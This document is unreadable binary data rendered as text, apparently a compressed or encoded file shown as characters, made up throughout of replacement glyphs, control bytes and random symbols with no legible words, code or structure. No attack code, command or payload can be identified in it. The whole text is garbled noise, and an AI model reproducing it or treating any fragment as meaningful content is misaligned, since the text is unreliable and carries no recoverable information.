3"�(�,7^�㓒0_:���I5{�N�/�z�yQ���al�F=�q)��s�Q6��x�S���6�_ ������e`43E /X "�l8�0<f�8>P�0�f(eS6c����^�����:n���u�;��9�l�Q�CG/��3�[!4ıǇ��ݛ2(u a��&��z��^^�FF�9،(�E
��Ё���À��ƫ�B�����������}�����M���m/�۝�_�=����}��t�\�׮��g���/>%?< n>�&����Aw �6o}�]_�u��z�<���s�ɓ[>��i���S~�/ܤ�=�4BȦrJ:`�ap$\�):Ç" 8@�(00ÂX�X� ��A���8�� S79��� !a�É8]��f3l�ļ�QC_@#8 ���h��̇4���n�[h䓣�R"m����5v4~Tx3��.��	W.�ՠ s\9@x����r�8��1���i x�h�M�� �E��a�%b����z8\@�F,bH (�a1Lf:L`�P�kr���M�Ѹ�uX��S#b&b 0�!`AnSK�oT�6(mDS��f(6��Bh�𐍋:�P��@� ѡ��e�D14ԥ�
*��X"��r�90R� �8�kZ3 @pPi�m�2`v�H��B��&�@3�X�4xxa�!1u�e���8��#�v(c�2���l儇�M6�D�(^�_��i�I*�f(mch�F-qCF(:��M�C¶i1
��R��a��Õ���1��10z�&F �F�:"��pW�� ��͊��f'9�`XZ������Y�Q�>`;�"�l6 ���� ���p}���T-0n+�btxA�Сx����-��������?� ��趾 ��G^�.�%���U��������� x�����W��K��? ���#�����瞺��d��'޸�o�[y�G�u����;���������o=�ݏ���M�^��Ͼ�ݏ����Ouz�
��s�����d��`���F�F  !DD9			�  $� l� 0n`1�?�i�a����#G�z�mHl00�f/&�F�&n#��BPE84������	4a�	�	FX^t ��]���a��Yb���I�f6���&F�(G>D��m:4L�4n9HmLZ���pQ�+&0�oF�D�9
�q�ѣ�`�;*<j���AR�) �����ț��J35�&�
�£��*�8r���H�� YF�6~��ƃa���Q%ARM?qӐ���4J߉���ie8j�e�M,2Z��KX ����a3&*�k�A���8>"&���D7�����p�pP�F��:�)� �x0�F�;�09�`�iF���omp���Imچ �6	 +6 j0�D����Q6-8*�H���!F� m� ��,
�e �Lc5�t��b���ѣ������ృ��1�B�!�l8n6!<�(�7 -��V���AC� �@ n#�~�}�/|����+  �_��Ot��U��<����z��[^��]��C�u����'��� �W~�7^������xvw�_��Opz�*rz���o�����{��Ͼ���?�{����y������<��G>�[>���������y��=����M�}�����@�N�mAcH��R�=�i!��mA� `� +����&Cl�Q��� ��F7�EР�����tfF!JIc�n*<,�� ���i3�bD9�Q¤��<1C̈́
		r�� �A��Ķ�9���l�P#B�WZ(c46 ������6��4s�j<dIL2F��D��h@h�+n��r��8�-H��J�p�x�&-f�آ:������ �B��Lq��F
�	QM	WN{x����XP���&��LCC	/h$``=D�(֐�%�i3�D71~��7���MD٨�V&���02<�`*<l��8<��tx�&	n8��PӀ�埍/�?��FĂb
sx�q�Cn\�%��krtc�$ng���o�0z��Ï7:� uå��`�F,uӃF*}�n�X ��(��brI 2�����F4E8��h�� �xE����(>�G���mS�GG/ql� ���m:�'C�6�g��c'  B���m���.6� 0�8�r�m����Wܼr ����o��G ���|�nQ���X�+  �׮�y�
 ������?�ؿ |�3/�����Y�z  \�����������ěO��̧��o����?�q~�����u���~J ����r��̤ʴ7�h�!`B��k2@#���G�.�l�x�r�J�P�gvWz�%KŃ�l���E6[����Ó{�Gwi�˸�:xs9�Ȁ�Q�F�AB$�s�C��6:��y�p�ggI�P��Kð�s�K�a�0����5v�����Q�0�6<x�h������_4Çp��E�:B�XN��0�a+q1ӂF=�q>Lk���c��� jl�@Q� l���fW�eJ��Mک�3�CG4�� hQx��2�8 ����!l��q���FKK��l,�)��#T�H�(�EB�FK�������+6��@J8xyj��l(l'�gM7�`ԡh�8��1���@�$
�m�T��Pn���� E��Ϙ��ş=|^����r#6]��M�p�M�o������V�H�q�a#��7g�� ��B!hqsI�R��h�TԬ`�q�0�� 3!��9���8P�x{Y7k0�0���0lf�q� ��E1��Qz�߾��`f(�	���utt�0ZT��#ð���B�ǝP ��Cq{Y!+���P8  :0ܼ�y�{_y  x�S/�$�����������|��~�E ]��o~������_{�O�����rn��8,�D>B�$�gG# ��0`���h0t8��!a�q�����(��(�ɡ����KɷS��I�1.b���X:�i�����E/�x��%\���化f"�!�LE1.�ol��9��2-P:֐�34:��y8�0�D9�rq1¢�#-]�������`�ݰ4��C_�襘�`��<Y�"K9b5{HeC����l�?�8Gv5*�(�.�sp(ҀP3���1C1��F�4h���7<�"�
�;���0݌B �}�n" �ύ��x�Ѳ���ݬ����#! �,lL&.��h��;����b�z͈>��u8���x9��� C��Ҁơ�} �� 䁰���1�J�d3]4x�&�S`��寎��P�f,}��AQM߬�`���F���1���o���Ʋ��cD��"�-p8G�8�2?g�`��!�\`s� �x7>gt�6U�(x�$-f��� A��67H���aWΛ�:<*;<m�܃�`\����=������p h1 ����%�s  {���@��] ���9�   ���o�{P n�\��}�=�˫�Ec �@C���5�B!4��8���f4 �(�^ 4Ģ�A��Pv'�`̀ �0�2�c�bqsZҦw�&n�p�7;�;�X�/8j8\�79D�f?6�g�W(�4���τ�A����h���0�v c(���e��x	!�70]�
_�K6סO��KY �+([l�׏W��\,�BdX�B��
�F=� ћ	sHרXTpi�-�	��~3���B� �8 ��L-;�����E�R�P�`���0�`CƄ.]#`C� �Ȃ��N�60r9�<20���L�H�pCb� $�T��a-;@1cAc0
�a��찋E��DD�\If ��
E7$� *"`�"����G�l��M*�|	l���o����!�8�(�jZ 6����A7�xCe
D���0 \t��`��I5qH� 1lh&  E6=��P�!�K�OA0�(������;�y9p�ۈ0�&"��C�� QQ6
A�8�=\ P�Ɇ�� �@X�n�S �O��n7�)��x��~�w~�{  ����_z�}��鹗�y�*j>�W��o���c��������>��= <{t����j��O� �a�aPA$��&�YC�;} 2 �!`ڠ����&�n�I;�b��e�!!����6(��|m�+U.�2�)���F�/~���9t�ء�<��_Q��q���c�ә�K4P��t�Ƅb6Ģ'��Z��u�h7< ��%��K�r�7�0<*xI�EB��q�Sج'u3`�&�,g^����u�F��8�pҠ�̴ix���i7R�͔��:R$�G/��1�|X��wp�GJ7��ݜOZ &�LNn��R� ��k�Dġŀ8�p`� �m�0����G��a�Ŋq�RL�n(B�M�7nX4��hԁ����F�f��`��ȰD�4Ҍ���
)�(EQ���4�N�fE7hLȔ�� /y�CJ3#������_�-�F�T�=�a�`�H�cU4�Ơ�^p���P�F�h!pE7�֍�b o�2������1C�/m���BL�IJ��C��@�C�a�O7��W��,�x���|���n6�CMÀ�
�}L��!� �X[a��f�B�Px x�0xc� x( Ƨ�}&[;<����Й瞽�w}��|����;|�'��?�z�I^w����*��<� z�����/=�����  >��S��k����H B� 3�D%*	D�@�����[�ʞ(�&.x�c	%␆�ؔ�@���a�j��.f�9�K-J��_)�8��8�)�L���Y��H���5�l�\�������	��-pɷ�c+�I��"r�T(x���E��=�J�x�ż��	ф6T~���4$F��C77�����|�x�9J܄b'b�r�hc��"A�]#�P6�Xc2�'��5 �����	x��Cı5[�o�d	��Q��6�B���FGX�\I�`��E�iThY����#��c{Ԉ�O����2c4��dʈ1�.+�1 ���d4m@(d�F�b���nfTh�0�M/'���B�7è%�/Q$6E�0Ā��p%n0:B�68����,�a(t�@`�6R�8y���"D�-.���7�+���m�+�(DC 4 �X H"C��  %�������fR�A�A`S�0��1�Ad `4qFG��R6�lp8���<�#�v�o,g,�P0�
��@(� p  ,  l
��`l������xt�+�S��7��y����Ǉ�$����ŷ*w���W���ϼ��>뙗<}�_~�9�g>���
 ��|����o+�v��# 	@0$�pdG@��P�P �C0$�cd8	��
5����\X0bq#E�S��-*� Z��nl@�PT�F�9��E��g��E>p,�3~��A0^��p1\�D�t�V�3#N��
@�Mh}�>憰5I"�O�7\�s�+�� ٸ��qu��Ŋ��/����nv��-��A�-�i�8JF��E=���,��!�Z\�A�7�p��lz���B�i,���� 6��pЍ�XYaDL�؍5"xA��a����MA�`l'-iX#������DE��!��*����� a)^Jt$B��0lMި ��q�J�(���%��� �� jH@��&Z2 �F�C7ci&Q7-���(θ�E'�Y�C6��Fa�HC��"ojΦ�L��Pd3
/��!��`��!1ln����#b	~($lxx$qÀ�P�a��qXmphd�Q`q�����G Á�G3���+  � ����O�(�$�1 D/&���~�k�y������ n����?�m\}�W#��\����f7�\ �o��O>����7����������G?I��k0�K��P�-�i0����VE(�� 0��%�`�hſh
GAe�ؤa'� 5Xz�FO"I9'v`Ѐ�e93<���7`,&�#����^���֤Eb%x(�����6���c��K�����lZd��o�4)p,7vW�F�t1����Lk�⛧q��&
D���^���������Qq�a�C1}��40�a�ãA�-J�0����N&%J�B�b1^�hc���Fؘ��,F�BG.`N�CQ8�0�s8plA4^0$�R�$�F+f��pЇid�Ac)�a) ("Z�@���EA�Vp�����n(H��d���9�����m�
	� ��m�����ą�ʶ	����R7����H���A@š��5��xL(�8����^R9o԰��� 	�� �a'���od@�b���X0�l� ��p��6-�084x:"L��b.��d1�q�
	?:p ��b�n0W�`D� �M��,
�y� �|c�g����y�k�}��/ <���������3V�]_���fy� �k��AϽt�'�p��[7  ��y����?>|惀�5�[�h � �c hh 	���;B0$�C7�I3#��C���F_r�m��.u���c��<�T'��+�&�Oܛ�'ፖs��p�%7�[��a�7�y����b=��N�Nژ��m�;P :����T`p�M�a� �F��.����g�����0n�324���r��4#R|��M@�0lhr:3^��PQ1�6�D6	�gx$ Mh�>\�s�1J�6���`�bH   �N*7�ackV0�'�������B:{`釂(��/1$f��aE�$h}�Bа�����7r��� �2��*���!� �؁�X�AB�°]s\J4���9� f?>Vx��ED13�4����$��fZnn<�<��።�``�	f�� 
�m\)�$g�`���n:,&\7BQ�!×n��1����T�&��as�� �q#e(^$� ,q)�0�F�@��F�(�HC����,ơ"��DY#�GDn�!�Q�l���!�n �F�
����T�F9�p��,�y2�p�)�63N  �@�P ��3Y��W��;�xeb� �����w>��g�D�τ��qa}� ������� ��|�&  0>��^��c���5<�Ɩ@��`A$au���q%T)�l  8&�24���((Z,��M?l�fbdɠ�#^�16��a�"�L4��Fu����t���&��d�G�'1=።���/�� ]�#�%���pQc(%�i)���a�d��g7����7^`s�ʶ��	d�n�²N'd������'��i.Gq�ICЍw�(��
D��5Ƌ�,����a C��Aa����M@�	`����"�`D��J3�%x*��q���������۔R4Y�8 ��@4D4l��H����qa'l���7�&K�5(sl�n�:3m,�F�<JL`t��3i8�s�]a� t� A4�� R�n����([����#��A7��ȆP�7��Q���0,�䂆G*�67��m�q@t3`�a4Pq�l4��"��Ca ����yC1ȼԍ ��Gn0v����*ɺ�q�*h`�L�Sـ��E4�h�[��*�X�E.�|���4R���"�润O�OUK����|Fs��'���>�	T� ��7�o��_�4?���|&�7�ܾ!  `�����k|��������[����V�{�����u*��[<{#�l� ��h @`�1�7BD\���7ql�sL`Q`�q:l���A:�n(`T#�(p�Q�V$t0��� \\��A�pu,n�B����0�N�0jѠf�(6J�t�FЂͰH	R�v�o�q�A�:�&0=Dⲝ��������P��r�]���02�.Y�h F!�!�1��-�K�F��?5N��	FF l�䨋EX�t��v����`(��Ђ���8� 2*6AdhIc5(
cG�"X܀���Fa'�"C1l0
�lP:z�qM[pXq�‣���#6h0hh�� 	q�e�&~��nn��x1��E�o�����`LՄؐФ��m|�p ���
".A\l��K߬.�l�á!`�"}�����^��0 \ ��"RKf�S�`�+��ɲi�p����	[���c'.p@t�QA����pCK��� _˦���G �@c�f
0��6�~�����k8x���v�#ئB�� ���Ta�[rn���P|&{���|�����w��w��o<�o��'xߧ��`�{�}�_x  خ+^�� ��;~�m�ߺ���C��}�C~�w������7wh�ӣO�{ՖہMhlkW��� ��7B�-�g
 � )��AHҍ�5~��ms��:I��bF��ӈCP1^S� �S�����Mx��؍Z��`�(�f� ���K>0��C�F@�fd�訆��8 �:QA�8�M�8����060r�&-U& ���6�qY�L��� ���0�isu2�@F3�!�5x��0^��"�}@�a�`�q�`�aڐ؃Ċ5�AT(� �f�,1�i8ã�C-n�����(�l�48�f��^�0]�4
��F#����+��h8H�7&.I n���4��D�"o���7m��×.��,j <lp�$ gÅ!LE��MU^"��b#�6�����l�Xq���ŕdF(� ���� # �h#�,�Ɗ�Pq��f#�Ł��p���K7fr���
75lX��q9N��Q�
��1�GB��l�J� :� P�!��@�b�#�$�p��� ���@˧ޱ���!��h!` ��J�p{ao���C��8?�����x��-�p��Ͼ��^y����|��׮�w���ԥ��% ��o�������= Ï}���  ?��g}���J��Ń�������o�ѓ�]'�t{����U�����o��W�  n' �6�.�q7����C|�&�0$0( a  ,he�hd �!@�	l<J��)Ր��acT�9�a�h�]hD�M9��"�8l\��ݡ��G>�[�!�؜�o��%��C0�� ������wHz|��WԨ�!q�E�p%��i�d�N���̊�T����~�i�6:^:�f���(��.J�ɹi�RA8�
���abÂ\SQ��@�i� �����7�4�)��<�a�fA)<�$�7���q!�� \8��b�`H5�Ø���ѣc�ԓ�1�6��8�PZ@�8�@��rՈ<F�Fa�2'����f��7(K�6Ÿ?��1��+�h��F�@�fA0<0d3��(�lH�R�����80*�Lq��B�<���"$�Y@�EM���a�2�"`xHQ���A�8m���6\���-v�)�&B a `��f,O7�6"h �p�#b�����<|q�l8h�B�XxԐ�CBF�8f .��4:a(^���ܛ@�N7 �����ܖ��h0ܖ0�M/� @*�� ���+>�@��k��>	  ��>����o����ܥx|����Wu@��Ƨ�z�w��/��?����  �[��K����[����M�yl<� tyrwӓ�n�����;v�G��n�gn�.�{�xx�P����|����R���� g�A�1Tl�Io�  � @��Ą!#7tCKo\���,�`��8�ъ0<z � P9��F721��pŢG�F��\�o�+j��t�<�Č	c5����{3�E7ۘ0�v:���1\tt��a�^���D�ڬ׉�K��!�:R�(�JkXN��5����&5ױ�*`�iCQB�q�
� �	;�q1V�E:��l��`���؆E��f��ݐ����b �44����v�"�*������02�0 ��o��"�H���2)p􆡀Fq	C��u��7Xx@!�	⦌�!�"q}�.��G���{�f�#�6S���m���
" �ct|D�0�
�݄��(����^r��n�e3���Ei�#C� V
�MG��-�d�M@��A�E�y����*�(�E=�� �	mCxbٍ3$��G@���`d:��A�h�P�Fp�y�a(:���W�G��L4,���|��3�p2f
�F 7ZZh@(�
�A  \~���#_�]/��?�5���}�� �;�w��3���>�oy��  ���˾�[_��~�-:>��S>��Y  �� |�ͧ�����㟻�G>�&/~6+O�����~�7�������K.o�  �w>z�����������W������_�j������_|�����^W�;��.�t,H���ֲ��[��$ �G%ۗ�4`Iw3j�hp�(b���ȝ*��_p�ІFF��n���pe=�ď �	'�@���`���bء6a��m(��&�x,�y|���x|���c�rx�0��L����X�9:�E6{ɝ�����#C���	�IdC'VҦ�W��r�Ӹ	k��ƙ�\*��7V4:\<kxA�7�76�&�!�eky�#��OԴb=��ś9܈8���8 �,gh��������<0,`xd)���6�&,ks�U��-���c	��%9��pr� ���853��hԴ��,��f����@�4Is��5�S��y%�`б!�è�`�e�lP��>�� �t�43����G�l\ZP�	h�E2��� ���\��ob, ��f、��7���:����E@� }#�AX���%��C��6�@����Ac��,��
a a+����mZ��7P��� ��lB��u�@�0ְa�p2yl�H��������̵��CF�BQA���b ��88(
��3����O��~������O���<��_�����U>���{�{/�<�����>�kKѻ��U��� �O��/�7�|������|����������������I7W�c������^� &ӗQ8́� ��
K#��Ñ!����iQ�Z:v<��f����X��8�BXM,Ϝv��oV��C�@q#9Tv �Í&�CX���a7t���`X��ȸ�]���o���t�C@�6�K9���Gk"b�,�)�-\̄�P�7�ru�ठc!����1�z&�i\\ԓ���Ѱ���82��bU����@i8?8���4��&�΀��Ѓ�< @�ٚ����9Р`4찃5E�Q@�L���D�4�hC��Ch><V�	u��Ɓp!�t���A2U�P�/\�d�Rd��8�Cpڣ���@ٰux�)H,�Q����������
:�Y񾱃AM6����@�mT	h�5 A� 1<���Ĩ�a���u#c@�h�`�c�y��70��B���1)���"�U�0��'������p�bI0s	�3��M7�]��:��!�o.1���(��"
m*r�aC�1!�A#��	[X�Ë&	�B�7&�m�H02���`���?|�7]9�u�|�-~�n��W��=��?��k�ן��Ι����������-��/|�u����0_��KWy���'��m^������k�Py��-� !,Pd���J{T`�E0R�a�b���C�$SQ�F�҇���ɰ�8�78��6ql�E�	�
� |��zw��K����W���(�l�����_�"�.��5Pz�M��6���0:b ��\�0�b�8�HQK8 ���B>`�oq�BR�����-xS_����75�����	��F�n���#��dk��@ �b>F1�fN��q��NP ��PaX������(4:����#���� �7���Ƥ-�8�  ���Ê�y� �p��쌗X "��� if4&r�a�NNX�ā6��L�d�b52 J<��.l f��ŀ0�t����
5�AB4�� 4(z���n&�"���	Arq�]�6������u����A�0�����6-&T�l"D`�AP����9Ҁ���nC�P�Q��7~ � (t�
Ao$b��D=h8P�%� (�4�h����2�AŌa �H0 ��C�@a z  C��߼�o,z~��5/�~��������|�'�|�
]�����{x��o}�]_�Ώ�������}ޥ��y��Ecih>��O{�?v]�\�Ơ�(5�*��0L��`���@9��%����)7Q�FЍG0��%�h@,�1��8��������3qi�f���� �na�.4�a�h��[����b���ƣ4�����A
]�^���Dle�����Wո��"���_��t�02Kx�9\�B�lx4T�%,5"h1cCC�P7���9��E��A�2~��sI�|�_���/Ҙ������
��f�7f�F@�� � ��9�0�������1l,VI&V:�f'g�l$F,H@`��cbBčJ�:\  �J1\�i �"Fe� ��Px�L�`�8POx��$İ�L�@%a���A΀��F/,���J/�q tP���/� /�p �Ɓ�K6�����b54�T�M�B�,8b� ��M����"`���4\448�a�mhlA0@Q��� $#)�F	l  ����(e8�f�v�A t�\����AlAP�^�!�A�����2-;/�tN�^~��o^�0�Qv�G�|�{��_��m���M7�*�/���3w�4޿tx�#o}�]_���>�W����,�����o��@��1��o�����ʗ�+���_�	Bp$�m���^$:��ñ��x�L荃`� �D29����`�.V� ُ��@9�2�M7	˙a�����Xc�	�C�]�3:4t丸�a�ZX��r�/"J��.`j#����i��8nxc��1.V*"F	�����F�����M=�/�q�A��R�p��1� yvo��;\A�(��.��Ѐ��7�׈�4X.���N�w�as}���!�>��l%�3 +�p��QM�s�Fc+�03�8l4l��� :�4Sc�EB[J��lF�BX�����u���!�	� <����"d��b��H�QK�n���l >V�Ȩ��&�����i |b�!� 	�`�QS�!�"��6lc��@ ����Q*l�"��X�����m: nh�M��Ɗ3����1�R6��ŤXq)+�����!+eS7���a2�%�t�F6Z2�0�3�������F���Mb�n:G�����GG�0�<�8�U��m�|:���� ^C@(h�i���j�6`��` �n�w����_����ۗ߁�v��  �]�˯��G������|��/^�k���z��G>�W|�;_������g^�] >x���5?]*  +�z��O>����o���
�����		`uN����R��x�7`@�$| �!�������0j�Q1b=���p��B�m+�!,�L��pnz<���CG;������pX��̓'P��a�#Hk�Ỹ��8,�i�ё���z�F/�Xe�)������4�!Fk<5=�)�rȇ2B�� Q��ˇ���szp0j�4�@��2^�DLf�)yz�pGD��d�!5A~��1������3Φ7�Tt㠣�q�_�l�F��q��!D#2�4�J�e��B#D���	nN��A
A��.;L؊Y�AS�F����D���"!�5턤`*}À��8z0��"�ڜaFB�~s������X�ݒCd�G�8$���� �xa�Plؕu��LZ�0�PD����Bi`��T�n�H%l�T	F�'}�pE6n�jhR1�r� ���mƘ�G ��S��0	uá�� ����� ���QG�XxS� X���1D@,�6��C�%m
V$���Q�P0/!�=�a�m~	
 �!��`�ы��6��Š@0 �! \�7������ˊ�G�  ��5x�߸����ȣ�=y|�ͣ+N_��5�v��?v��#o|p��{�×x�sw���+��  ��m~>��yA>���m�@�?��o�y���$~M���V��
u�Ā�|:�E�XC�4p�a�� ��0N�Ĝz���`+& nAđ��ީ;h ��j���-��9:��PJ00\�#�&���G���wYcZ���`lHPd�xݸ>�ƍ4R,��/k�xxE62�)�q���	ױg`����E��P��������6-.��fM�fn�K���f�l���� �ˇGAf��8�(ơ�A�G1,n��-pT����#]�c.��/4hhĥ�[ 0V4D�ScD��줂�-��.F4���nxxl�(ba�xH	)&0��\� Àb�Q��&�1� �F�b�%v��	����E�nlDC �
EG�� �0���aA��cY�I�G��"&�o ܦf<*6u�
n��P
"�����ݴ�"�!fA������
���f�>z�ǡl�@!�lܘF �n|�04�` :����:
&�pc� �EF!�� C�;�	�񡐂F��@��� ����!�-����O�6�ہ��C6Zh����h���|.���K�-�   �z���V^x���]w��Uz��� �X^�B��Ϟⳗ ��S��G��{|�k{��w�إ�% ��G�K�'��J�8^A�l��9�a���g�^�{pB�N�Q%ƪ��a�p U�� T�@�k�i�0+K�U��r��9����K7����J6v�#�L�C �f�Ax	������8J)�^`3^�Z�l�zf�q	�XM�����2�m��3Y fhtHӊA�ХI��x,q�8lzc(�����_n��_h�p��l�E=������Àg�Gw 2����X�耲hj���A�cy��wHA�z�1dh3@q�FAE���F}C����r�I:�D�a 9�itÐ"!FD�`�Q��-
bv���4 i�FE�a��- y"n�M[J8tpԡ�&��%�lq��X����I�x�,����n�O���m�2�`���q#�Ć��Q1���h(�aQ��`�� ��@r6sxtxt "�\iC#a-�p�M�+:ʦ��� ���7�BF��(`<�0���J�lnL���%�@����5:	눥�$.
|0�J�<� �
o:
	� p z0p`-��}j���k"ns�� �`Y�'� �W�顼~y�y����+)F\���{!o#�O3�͊�xG�����z���;�=(�OW���c�.�W�?` [�B���q$���� ��Q(2a!��T� �x�8�
�xa���6$<*�,��P���?Hl�ppQ����L�N�������]RN&���F�o�p�6ځM5Әc.X`s��Ko4ܸ*;�%�f���8���r(�(~�f��GOȇ5j3\�Ѕ�o�Et�6̈́!H�c��a�6sh�r:qHO�d�`a\�M'�a�xih�yte3On�/�P�k�b>�R���ąL0Mr �4��i\�l�
��8�Q%v <��A�����ۘ�$D��8#,�l �P~8P��o�q���/-&�1s��42z$t�1EG��4�88p��6�ވ6(�x$'lg� Nf[lc����$�F�C���� ��+�8�@c�����.e����Ӣ��o":�(�!X���1�*��1��!J�� ��.�(:1(�I�ll�G����!BF�EŠ8X�HQ��b# �4� ����M\8�Ȑ@���8|� X� CF�6���@4 ��(`T( �HtܦB! 
�@��� ��Q�lCC�M�f0I�xn���A��7�  Bc���M��,��&��a�`x�D�;��;
(��f� ��ٲ�
�cM 0-�V�Ynb� pdf5$����  ��(�C�LZ����@Mr�Ŵ̥C��em n��O�4��k��1=���jL������p1��&���K)� �\�@p0�)p�B����rp�&ݱFX-�'l�7nt��xr� �K7fdS�)a6 ��r1'YB��o�f�h��5�`�� ��@6���aY��8^0���!� m�c�5����Xh�����^d ,H%��C�C؅�j&0h,Qq�b)�S�-�	�
^�'
��s٣�F1$f�(�
FA_,vfA�>:fθ0��ns*}��v
�6-t�qBƃ!���ÉD�]�.�̇��TŀDd�`��R6
�!A���9(ސ�q(�����$��mjL��Pf0�� 6-4 � �8����`������q���ph���>��+y�1/�qC�HC��`T�0$$h�R�@:�8�*'�M�b�(e�hQ����@h��i�y\_�P`n�F�AC��zw2�j�P�0�����i�� H�@�F
�@0(, �@�@ hs#�۲
4 �����-������m���n�5y�
 ��7Z�@�R>��8`���, 4�	��F
Q�!0@8lɆ� ��0
p�P0$Ғ�(j3�z�k�f��s�A��ڌ~���d㯱LX1��xaP�3g�6F�<;���0����Ň?�Ć�6�̑JG>I��Y��Xo0j��@p�6fr�<��С�9}��G���/���o��s\`����D���p��U8T�1.��C7Ob����Q��Ӆ��d5�h�!D��ąF?��j��1J���@��K��!5%��Q����ae�b����lR 
�Q8Ԙ��L�0x�?���H�C�\�r*��9��8!	A�xPl�If�1H�a�G0+a��C�b34baS��2`���0BL���t�K3n�pb&�f0j� $p�F�eP�xe�+X�$L%�}tLѠ�Eǵ@"0\mR��Q���i��l����a��$ļ�084(v�)���B �yhlH�"H0',2"���CG�G���"����Q��C+��B`- ~�   60��@PQ0x@4 �� 4B���I�6Xp���˭k� � (�F��� p�! ��`�n������vǾ��`C�� �eZ�C[Fc0d3�#� �����!���@6��0 ���5�4�A�x�gh�F�n9�ٚI:�(��+�|���a;�'�5.��#$� �b��g��bC�0���`eZz�&7m���ȁn$��#�x4�y��g�%^44T���7�\ps�����������b8\7��:=s ܐ�g�y�6,�L�s��e/e��0c�=���.��N~�J2G�A�% ���C�A .��ֆ/R	��[��� ٜ�q����B���0(d�J3n�� �؂C��a7:m	1���fP��2.�$#p��
��pM9)f@-�.a���~�	2���ts��A,`�()~���B@���\�
&t�8���"�=l��"!�	�CL�k1�-bx �P��3#�% �ˢhp�6�=���r6-��CK�)�Ơ�@��.a���P#A�E���� �.�i�r�t) �A[�78*ܐ�� �졛�F�$O6���� �x��A D+ �@b�C@�1���B�A`��P0"A��� �!�� 
�6�i����X�Q�h  h��`(l���I���L ���8qjf$Ůꋏ��a-�P`NG�Z�L�*/Q6�_`,a3`kP}�!#�� 4U����4�n�.�����O���qu�p� �Q fc��d�kp�z�1�\�E�q�h�d�Ћ9i@otf��d����F�8	����#�6B�
�t%t"�rXTON���#�"H/-�!&�8TD�)��oڰ�6&
3�9˰�EM�[�p������'���]O�b ��e�Ρ��s�e�n&�в�a(4��N�&*���c�)���^�=�\SŰ�IpB��؏�.c�@i�`l�d5,մ�ǆ�uD3�����R%,\ k!�PsyM>1<��ч���I5y3'y� E�f&oks��a�6A� �f�+�C� �l���0��Xd���F�h\�G(ZpcD��܀�m�

��dSMB�4D�/��P2��f+���6$ �T��"�0���#��:��0B7~4����M5uH�Ća8���QÍ�#3A��� e��`+��
� 8,����8 xh�`�84 �� �^�Wm$m,� p���:T�OU�3ն��D��6��t �n�`э ��%��A��PZЬ���]�A����*xTnRM~eز,wubS�h�@99=Z��ql����	Hk���2�1I����t�E�v���hQ#��j,J',�
�/"�G�`(���z��L�z� �i�ה�M9�"%�^�8 F+�.�i��Ï[\7��f���-`'(��5s@�F	��G=l8�3�a�E�An"4�C�㸎��5դ�N����.�F�uc1a#1^��.���h��M�Oo/:�0hl8��5,Rd�B�k �8h��th@��Q�D��6((ؠd �ъ5 ���P�Q��M��X*q@ `� xИ�4 m�`��7�6� 雱Q����Q��Xp�D7T�Em �D#����
����!0 Tx3C�p�C���@�Xh�޸���F�q� �%a�����n,��P@64̛Q��qc*�(��:44�paW(�@$�h�BͮC���" 6 ��Q�qQa�@�`�hV������mVza4$ h��^�C��A��S�r�o��@���@� ��@h�N�P�r���[� P|�f�m���`A `�ͭ/��6W�C1��R�V��`w�n����P,�0cĀ`H�%��!�0ha�h��h�z��"�H�4aA����EA0f��)!0CF7�0�C?�e=���C��"�ܤ+UIZ��œ���:�1�p�rX��ċ���]��0,.�hE���9H-A蠨8G;�5�X�~9��9�D�	C+},!�7j����F��M젥o8���e3��U���]���X�8�a�Аb��m��5}8�%Ë7��B!�p���m�Ș�F��rr:8Fbk�,�h��ŀ���0��� ���AE"�.,=
������q��h��X	�V`�x8�A��á���fQ��X�D@��
�@��J�΄�F�(���KC\��b �52�F�!`�8z���6�]x���uԐ���PT".�h�@��Ǌi�%���R7��pPá��m���`޸2�	2 -�h0�EL6Zq�ܦދ�(^C
 a А@h 4D0~H� �v�@�ç;�OW����j`�Nj� ���l�+��0��S� Cq���G�A�Q˭X o��[F�#b����AP#5�x�wF4"��-~_/��aF;��pM)0��,!ld��c3i�M�$�I耦@\�P�� ���H2��-�ã���񂇡�h�QŚ�Go\�xzo�w�,���F�!�.˸\qu$wDP�n�&���
�qs2�!]�r:������p�x8���	� �������a��0 x�@�PA�5aTlM}�1�f���S;�4��b�ѣba8����`������Q�e�������x�#7=`�(n�r�!7g�@G+�2(Y@F�4\T�D��/2�Xd(����B�p@�h�NZ<�@��Q�K�0���J�6PL
 j+vRJ�X��уD�D*وD�M�l�H��
�̥l|�D���1  <�\d#�oF�@3}Se4Idc��(�⌈�`����r�����b F�:hcFE70:����ٗ���r@����͆ ��n#�q�z   	��7n#�88nw��0�Ѝ p[��� a�� `���CC@ap� @��I	���`0�����۴���СE����
�lHX#h� *�#�H8��J l�9w�WF�fiF��7���|��M�[B�N",���� ���L�!�%\�� ���h2�w������qS<�WN�aȢ�怾S,�x1��a��;� �B:�1Dl�c �H0�R�Ÿ:�Q[��\�Q#n��A�lJ�� D���p��	bÕ ��+��:�����6��N�D�q>	;�M9Yo<�xe\������hx<Vl��a��p�(�Рp����i�ra�k��Q�AC�65ah�y�YKC������� r�����Q�X tH���$O� ���e0�1�b۴�!͸h�M�nJ�h�3�zء����P6�C�$��1���$2h��`#��X�tq�2��J5;�H2C X�i�M�p��HFq(y��f�0Px�N�P102�f(}FCA
�P�M�\#o"L�J�!`=b�� K58N��P`c�H�ce�h��Ʋ����E���0l*<4��1����D/e��'�1d� ��H6mLAG�������q[�BB�GGED�C��P� � �A��@� 0}��6{WK�@��l  � C/�ak�7�tcE��!}k�Eb� �ؤ[!}\���I4	C�e���\�8�K�T�������r�x��� �ֆ�!	
^�D�ĳ3㕰0��0C�6�D����9<���;N��EƩ	h�F;���c�1���8 �ˆ�pq�C��*��Q���b>/Z ���〝r�7�P̆����O�@l����
�V¦!\��蛰���C7��9����'�e1T�9�mL ��mr�BM��ãaM�90̬�@��P�أ��m*\�FL���� 1a3B52rXcK����QF��b�t��4:s�M*�Y��� ,=:|ip���%���3m,����P����!F#k,N���#�GBC��x
0 oW6P� �t��+`��հ��C
�@�S����y�+g�M1|��	Ѐ(���@����1b� B�Q@@�f�D0jt�Aч��c�7�\�� C�jv��X� ��!��nZ��p���9p��lڈѰ0l#!���� n� D����aq{��A�7 �+�1(&<6��{��62���   �� ��X , n��
